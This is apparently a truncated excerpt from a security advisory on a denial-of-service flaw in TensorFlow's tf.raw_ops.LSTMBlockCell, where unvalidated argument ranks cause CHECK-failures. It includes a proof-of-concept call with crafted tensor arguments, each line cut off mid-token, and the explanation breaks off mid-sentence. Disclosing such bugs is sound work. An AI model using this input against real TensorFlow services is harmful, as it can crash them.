
to trigger a denial of service
attack:
import tensorflow as tf

tf.raw_ops.LSTMBlockCell( 

  x=tf.constant(0.837607, s
  cs_prev=tf.constant(0, sh
  h_prev=tf.constant(0.5926
  w=tf.constant(0.887386262
  wci=tf.constant(0, shape=
  wcf=tf.constant(0, shape=
  wco=tf.constant(0.5926316
  b=tf.constant(0.75259006,
The code does not validate the
ranks of any of the arguments to
this API call. This results in
CHECK
-failures when the
elements of the tensor are